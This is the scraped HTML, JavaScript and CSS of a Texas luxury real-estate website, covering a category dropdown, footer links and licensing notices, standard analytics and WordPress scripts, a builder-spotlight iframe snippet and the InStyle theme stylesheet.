	<option class="level-0" value="484">Mansion</option>
	<option class="level-0" value="74">metropolis</option>
	<option class="level-0" value="94">MLS</option>
	<option class="level-0" value="85">modern</option>
	<option class="level-0" value="123">mortgage</option>
	<option class="level-0" value="439">move up plan</option>
	<option class="level-0" value="87">neighborhoods</option>
	<option class="level-0" value="73">new</option>
	<option class="level-0" value="443">Pflugerville</option>
	<option class="level-0" value="31">private collection</option>
	<option class="level-0" value="5">properties</option>
	<option class="level-0" value="6">REALTOR</option>
	<option class="level-0" value="52">recent price reduction</option>
	<option class="level-0" value="107">relocate</option>
	<option class="level-0" value="425">remodel</option>
	<option class="level-0" value="8">Rentals</option>
	<option class="level-0" value="555">Rollingwood</option>
	<option class="level-0" value="790">Rosedale</option>
	<option class="level-0" value="60">Round Rock</option>
	<option class="level-0" value="635">Round Rock ISD</option>
	<option class="level-0" value="70">San Antonio</option>
	<option class="level-0" value="537">San Marcos</option>
	<option class="level-0" value="14">sell</option>
	<option class="level-0" value="847">Spring</option>
	<option class="level-0" value="762">Sunset Valley</option>
	<option class="level-0" value="427">Swimming Pool</option>
	<option class="level-0" value="483">Taylor</option>
	<option class="level-0" value="16">Testimonials</option>
	<option class="level-0" value="4">Texas</option>
	<option class="level-0" value="86">top</option>
	<option class="level-0" value="502">Travis County</option>
	<option class="level-0" value="548">Triplex</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="430">updated</option>
	<option class="level-0" value="9">Videos</option>
	<option class="level-0" value="556">Village at Treemont</option>
	<option class="level-0" value="503">Williamson County</option>
	<option class="level-0" value="573">Zilker ISD</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .widget --><div id="text-10" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><div><a target="_blank" href="https://lonestarluxuryhomes.buildersupdate.com"><img decoding="async" alt="BuildersUpdate update Spotlight" src="https://abor.buildersupdate.com/bucss/img/spotlight/spotlighttile.png" style="width:250px; height:207px;" /></a><a target="_blank" href="https://www.buildersupdate.com"><img decoding="async" alt="Builders Update " src="https://abor.buildersupdate.com/bucss/img/1px.png" style="position:relative; right:1px;" /></a><iframe loading="lazy" id="SpotlightFrame" scrolling="no" seamless="seamless" style="overflow-x:hidden;overflow-y:scroll;" frameborder="0" src="https://abor.buildersupdate.com/populatespotlightsnippet.aspx?SpotLight=https://lonestarluxuryhomes.buildersupdate.com"> </iframe> </div>
</div>
		</div> <!-- end .widget -->
</div> <!-- end #sidebar -->	</div> <!--end #content-->
	<div id="content-bottom"></div>

	<h2><span style="background-color: black; color: #ffffff;"><strong><a style="color: #ffffff;" title="Lone Star Luxury Listings" href="https://www.lonestarluxuryhomes.com/properties/listings/" target="_blank" rel="noopener">OUR LISTINGS </a> | <a style="color: #ffffff;" title="Selling" href="http://lonestarluxuryhomes.com/selling/" target="_blank" rel="noopener">SELLING </a> | <a style="color: #ffffff;" title="Buying" href="https://www.lonestarluxuryhomes.com/buying/" target="_blank" rel="noopener">BUYING </a> | <a style="color: #ffffff;" title="Leasing" href="https://lonestarluxuryhomes.com/lease-a-luxury-home/" target="_blank" rel="noopener">LEASING </a> | <a style="color: #ffffff;" title="Building" href="https://lonestarluxuryhomes.com/building-luxury-estates/" target="_blank" rel="noopener">BUILDING</a> | <a style="color: #ffffff;" title="Building" href="https://lonestarluxury.com/" target="_blank" rel="noopener"> Go to LoneStarLuxury.com</a></strong></span></h2>
<h4><span style="background-color: black; color: #ffffff;">Copyright© 2003 <a style="color: #ffffff;" title="Lone Star Luxury" href="https://lonestarluxury.com/" target="_blank" rel="noopener">Lone Star Luxury</a> | Licensing TREC <a style="color: #ffffff;" title="Consumer Notice" href="https://www.trec.texas.gov/sites/default/files/pdf-forms/CN%201-5_0.pdf" target="_blank" rel="noopener">Texas-TREC</a> | Proud Members of<a style="color: #ffffff;" title="NAR" href="http://www.realtor.org/" target="_blank" rel="noopener"> NAR</a>,<a style="color: #ffffff;" title="TAR" href="https://www.texasrealestate.com/" target="_blank" rel="noopener"> TAR</a>, <a style="color: #ffffff;" title="ABOR" href="http://www.abor.com/" target="_blank" rel="noopener"> ABOR</a> &amp;<a style="color: #ffffff;" title="WCREALTORS" href="https://www.wcrealtors.org/" target="_blank" rel="noopener"> WCREALTORS</a> | We obey Fair Housing Laws | <a style="color: #ffffff;" href="http://lonestarluxury.com/wp-content/uploads/2016/11/IABS1-Lone-Star-Luxury.pdf" target="_blank" rel="noopener">TREC Information About Broker Services</a> | Website by<a style="color: #ffffff;" title="Frog Kings" href="http://www.frogkings.com" target="_blank" rel="noopener"> FrogKings</a> | <a style="color: #ffffff;" title="iOffice" href="https://lonestarluxuryhomes.com/ioffice/">iOffice</a> | <a style="color: #ffffff;" title="Privacy Policy" href="https://lonestarluxuryhomes.com/privacy-policy/">Privacy Policy</a> | <a style="color: #ffffff;" title="LSL Facebook" href="https://www.facebook.com/lonestarluxury" target="_blank" rel="noopener"> Facebook</a> | <a style="color: #ffffff;" title="contact" href="https://lonestarluxuryhomes.com/contact/">Contact  |</a></span></h4>
		</div> <!-- end #container-->
	</div> <!-- end #background -->

	<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/superfish.js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/custom.js"></script>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InStyle/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37362755-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/styles/images/next.gif","jqlb_previous_button_image":"http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/styles/images/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/styles/images/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/core/admin/js/common.js?ver=4.7.4" id="et-core-common-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://lonestarluxuryhomes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://lonestarluxuryhomes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl504372'},{'dcenter':'p3'},{'cp_id':'7546430'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: lonestarluxuryhomes.com @ 2026-01-27 18:18:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abor.buildersupdate.com/populatespotlightsnippet.aspx?SpotLight=https://lonestarluxuryhomes.buildersupdate.com
body_size: 146
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
    <body><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "http://lonestarluxuryhomes.com/homes/reduce-clutter/";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return "http://lonestarluxuryhomes.com/homes/reduce-clutter/"; } } } );} catch (exception) {} } </script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=5&cb=815899756" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://lonestarluxuryhomes.com/wp-content/themes/InStyle/style.css
body_size: 5518
content:
/*
Theme Name: InStyle
Theme URI: http://www.elegantthemes.com/gallery/
Version: 4.0.14
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

@font-face {
	font-family: 'ColaborateThinRegular';
	src: url('fonts/ColabThi-webfont.eot');
	src: url('fonts/ColabThi-webfont.eot?#iefix') format('embedded-opentype'),
		 url('fonts/ColabThi-webfont.woff') format('woff'),
		 url('fonts/ColabThi-webfont.ttf') format('truetype'),
		 url('fonts/ColabThi-webfont.svg#ColaborateThinRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: 'ColaborateMediumRegular';
	src: url('fonts/ColabMed-webfont.eot');
	src: url('fonts/ColabMed-webfont.eot?#iefix') format('embedded-opentype'),
		 url('fonts/ColabMed-webfont.woff') format('woff'),
		 url('fonts/ColabMed-webfont.ttf') format('truetype'),
		 url('fonts/ColabMed-webfont.svg#ColaborateMediumRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: 'ColaborateRegular';
	src: url('fonts/ColabReg-webfont.eot');
	src: url('fonts/ColabReg-webfont.eot?#iefix') format('embedded-opentype'),
	 	 url('fonts/ColabReg-webfont.woff') format('woff'),
		 url('fonts/ColabReg-webfont.ttf') format('truetype'),
		 url('fonts/ColabReg-webfont.svg#ColaborateRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}

body { line-height: 18px; font-family: Helvetica, Arial, sans-serif; font-size: 12px; color: #838383; text-shadow: 1px 1px 1px #ffffff; background: #000; }

a { text-decoration: none; color: #00b7f3; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #151515; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #151515; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 18px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#background { position: relative; }
	#backgrounds img { position: fixed; top: 0px; left: 0px; height: auto; min-height: 100%; min-width: 1024px; width: 100%; }

		#header { background: url(images/header-bg.png) top left; border: 1px solid rgba(255,255,255,0.3); border-top: none; box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 5px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.1); border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; margin-left: 5%; margin-right: 5%; padding: 18px 17px 0px 30px; margin-bottom: 93px; position: relative; }
			#logo { float: left; }
			#header-right { float: right; }
				ul#top-menu { float: left; margin-top: 10px; }
				#search-form { float: right; background: url(images/search-bg.png) no-repeat; width: 197; height: 37px; margin-left: 35px; }
					#search-form #searchinput { background: none; border: none; float: left; margin: 9px 7px 0 0px; width: 149px; padding-left: 15px; font-size: 12px; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; color: #67647e; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); font-size: 14px; }
					#search-form #searchsubmit { margin-top: 12px; padding-top: 0px; margin-right: 9px; }

		#container { text-align: left; margin: 0 auto; width: 960px; position: relative; }
			#featured-text { height: 123px; position: relative; margin-bottom: 115px; }
				.slide h2.title { font-size: 72px; margin-bottom: 10px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
					.slide h2.title a { color:#ffffff; text-decoration:none; }
				.slide { font-size: 30px; color:#ffffff; margin-bottom: 105px; position: absolute; top: 0px; left: 0px; text-align:center; width: 960px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }

			#services { margin-bottom: 135px; }
				#services .thumbnails { height: 145px; }
				#services .description { background: url(images/service-bg.png) repeat-x bottom left #fafafa; padding: 5px 20px 20px 23px; }
				.service { width: 279px; position: relative; margin-right: 61px; float: left; padding: 5px 0 0; }
					.service-top { background: url(images/brurb-top.png) no-repeat; height: 151px; padding: 5px 8px 0 6px; }
					.service-description-bottom { padding-bottom: 13px; background: url(images/brurb-bottom.png) no-repeat bottom left; }
						.service-description { background: url(images/brurb-bg.png) repeat-y; padding: 0 8px 0 6px; }
				.last { margin-right: 0px; }
					.service-thumb { display:block; float:left; position:relative; }
						.service-thumb span.overlay { background:url(images/box-overlay.png) no-repeat;	display:block; height:145px; left:0px; position:absolute; top:0px; width:265px; }

					h3.title { position: absolute; text-transform: uppercase; top: 68px; font-weight: bold; left: 0px; padding: 0px 5px; text-align: center; width: 253px; }
						h3.title a { color: #f6f6f6; text-shadow:1px 1px 1px rgba(0,0,0,0.4); text-decoration:none; }
						span.drop-caps { font-size: 48px; color: #151515; float: left; margin-right:10px; text-shadow: 1px 1px 1px #fff; }

			h1.category-title { font-size:60px; color: #ffffff; text-align:center; margin-top: -42px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
			p.category-tagline { font-size: 28px; color:#ffffff; margin-bottom: 20px; text-align:center; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }

			#content-top { background:url(images/content-top-bg.png) no-repeat; height:17px; }
			#content { background:url(images/content-bg.png) repeat-y; padding-bottom: 20px; }
				#content-area { float:left; margin-right:1px; padding:0 0 0 1px; width:699px; }
					#breadcrumbs { font-family: 'Yanone Kaffeesatz', Arial, sans-serif;  font-size:18px; padding:19px 42px; color: #1f1f1f; margin-bottom: 9px; }
						#breadcrumbs a { color:#1f1f1f; }
							#breadcrumbs a:hover { color: #000; text-decoration: none; }
						#breadcrumbs .raquo { color:#acacac; margin: 0 5px; }
					.post { padding:0px 42px 42px 42px; }
						h2.post-title { color: #151515; font-size: 48px; margin-bottom: 2px; }
						p.meta-info { color:#838383; font-family:Georgia,serif; font-size:14px; font-style:italic; margin-bottom:6px; padding:0px 5px 7px 2px; }
							p.meta-info .raquo { color:#dadada; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; font-size:18px; margin-right: 5px; }
								p.meta-info a { color:#565656; text-decoration: none; }
								p.meta-info a:hover { color:#000; }
						div.post-thumbnail { height:237px; margin:6px 20px 0 0; padding:8px 0 0 8px; position:relative; width:211px; margin-right: 35px; }
							span.post-overlay { background:url(images/image-overlay.png) no-repeat;
display:block; height:245px; left:0; position:absolute; top:0; width:227px; }
							a.readmore { background:url(images/reply.png) no-repeat right bottom; color:#ffffff; display:block; font-weight: bold; font-size:12px; height:29px; line-height:27px; padding-right:13px; text-shadow:1px 1px 1px rgba(0,0,0,0.3); display:block; float:right; }
								a.readmore span { background:url(images/reply.png) no-repeat; display:block; height:29px; padding-left: 15px; }
				.service a.readmore { position: absolute; bottom: -2px; left: 33%; }

				#sidebar { float:left; margin-top:-10px; width:259px; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; font-size:16px; }
					.widget { background:url(images/widget-separator.png) repeat-x left bottom; padding:25px 27px 15px; }
						.widget h3.widgettitle { color:#151515; font-size:30px; padding-bottom:10px; text-shadow: 1px 1px 1px #fff; }
						.widget ul li { background:url(images/sidebar-bullet.png) no-repeat 0px 7px;
padding:0 0 10px 14px; }
							.widget ul li a { color: #8f8f8f; text-shadow:1px 1px 1px #ffffff; }
							.widget a:hover { text-decoration: none; color: #000; }

			#content-bottom { background:url(images/content-bottom-bg.png) no-repeat; height:17px; margin-bottom:45px; }

			.fullwidth #content-top { background:url(images/fullwidth-content-top-bg.png) no-repeat; }
			.fullwidth #content { background:url(images/fullwidth-content-bg.png) repeat-y; }
				.fullwidth #content-area { width: 960px; }
			.fullwidth #content-bottom { background:url(images/fullwidth-content-bottom-bg.png) no-repeat; }

	.post ul, .comment-content ul { list-style-type: disc; padding: 10px 0px 10px 20px; }
		.post ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }
			.post ul li ul, .post ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
			.post ol li ul, .post ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

	.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { color: #000; }
	.post-title a:hover { text-decoration: none; }

	.service-slide { position: absolute; top: 0; left: 0; }

/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/

	ul.nav li { margin-left: 15px; }
		ul#top-menu a { font-size:18px; color: #fff; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; text-decoration: none; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); }
		ul#top-menu a:hover { color: #ffeea8;}
		ul#top-menu > li.current_page_item > a, ul#top-menu > li.current-menu-item > a, ul#top-menu > li.sfHover > a { color: #ffeea8 !important; }
		ul#top-menu > li > a { padding-bottom: 20px; }

	ul.nav ul { width: 205px; background: url(images/dropdown-bg.png); border: 1px solid rgba(255,255,255,0.3); top: 55px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; padding: 12px 0px 13px; z-index: 9999px; display: none; }
		ul.nav span.top-arrow { background: url(images/dropdown-arrow.png) no-repeat; display: block; width: 24px; height: 13px; position: absolute; top: -13px; left: 16px; }
		ul.nav ul li { margin: 0px; padding: 0px 5px; }
			ul.nav ul li a { padding: 6px 5px 8px 15px; width: 160px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }
			ul.nav ul li a:hover { background: url(images/dropdown-link.png); }

			ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -12px !important; left: 191px !important; }

/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/




/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

h3#comments { font-size: 48px; color: #fff; }
div.avatar { position: absolute; padding: 6px 0 0 6px; top: 14px; left: 0; }
	div.avatar span.avatar-overlay { position: absolute; top: 0; left: 0; background: url(images/avatar-overlay.png) no-repeat; width: 69px;height: 69px; }
#comment-wrap { width: 700px; margin: 0 0 30px; }
h3#comments, .comment-body { padding-left: 96px; }
.comment-body { position: relative; margin-bottom: 16px; }
	#comment-wrap div.authordata { width: 69px; margin-right: 26px; }
	.comment-wrap { padding: 1px; background: #fff; position: relative; }
		.comment-arrow { background: url(images/comment-arrow.png) no-repeat; width: 16px; height: 31px; position: absolute; top: 25px; left: -15px; }
		.comment-wrap-inner { background: #fff url(images/comment-wrap-bg.png) repeat-y; border: 2px solid #e7e7e7; padding: 25px 30px 22px 35px; }
	.comment-wrap, .comment-wrap-inner { -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px;  }
	.comment-meta { color: #dedddd; font-size: 20px; text-shadow: 1px 1px 1px #fff; }
		span.comment-date { color: #aeadad; }
		span.fn, span.fn a { color: #000; }
	.comment-content { color: #525252; text-shadow: 1px 1px 1px #fff; font-family: Georgia, serif; padding-top: 10px; }

	.comment ul.children { margin-left: 96px; }

	.reply-container { background: url(images/reply.png) no-repeat right bottom; color: white; display: block; font-weight: bold; font-size: 12px; height: 29px; line-height: 27px; padding-right: 13px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); display: block; float: right; }
		.reply-container a { background: url(images/reply.png) no-repeat; display: block; height: 29px; padding-left: 15px; color: #fff; }
		.reply-container a:hover, a.readmore:hover { color: #eee; text-decoration: none; }

	#commentform textarea#comment { width: 95%; }
	#commentform input[type=text] { width: 40%; }
	#commentform textarea#comment, #commentform input[type=text] { background: #f7f7f7 url(images/comment-input-bg.png) repeat-x; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; border: 1px solid #cccccc; padding: 12px; color: #131313; font-size: 14px; font-style: italic; text-shadow: 1px 1px 1px #fff; font-family: Georgia, serif; }
	#commentform p { padding-bottom: 0; }

	li.comment #respond input[type=text] { width: 50% !important; }

	li.comment #respond h3#comments { display: block; }

